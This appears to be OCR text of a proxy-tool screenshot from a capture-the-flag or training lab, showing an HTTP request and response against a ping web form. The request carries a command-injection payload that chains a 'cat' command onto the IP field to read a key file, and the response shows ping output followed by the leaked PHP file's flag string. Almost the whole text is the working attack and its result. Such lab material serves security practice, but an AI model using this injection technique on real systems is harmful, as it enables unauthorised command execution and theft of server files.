 Go Cancel < > Target: http://119.3.187.27:41161 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:78.0)
Gecko/20100101 Firefox/78.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Origin: http://119.3.187.27:41161
Connection: close
Referer: http://119.3.187.27:41161/
Cookie: screenX=1280; screenY=720
Upgrade-Insecure-Requests: 1
iipp=127.0.0.1%26%26cat<key_322891901821179.php&submit=Ping
Response
Raw Headers Hex HTML Render
<input type="submit" name="submit" value="Ping">
</form>
<div style="height:500px;border:1px solid
#000;background-color:#222222;color:#00ff00">PING 127.0.0.1
(127.0.0.1) 56(84) bytes of data.<br>64 bytes from 127.0.0.1:
icmp_seq=1 ttl=64 time=0.013 ms<br>64 bytes from 127.0.0.1:
icmp_seq=2 ttl=64 time=0.028 ms<br>64 bytes from 127.0.0.1:
icmp_seq=3 ttl=64 time=0.027 ms<br>64 bytes from 127.0.0.1:
icmp_seq=4 ttl=64 time=0.027 ms<br><br>--- 127.0.0.1 ping
statistics ---<br>4 packets transmitted, 4 received, 0% packet
loss, time 3057ms<br>rtt min/avg/max/mdev =
0.013/0.023/0.028/0.008
ms<br><?php<br>/*<br>mozhe07fc8d36d2169bb27da69bcb0dc*/<b
r>?><br></div>
</div>
</div>
</body>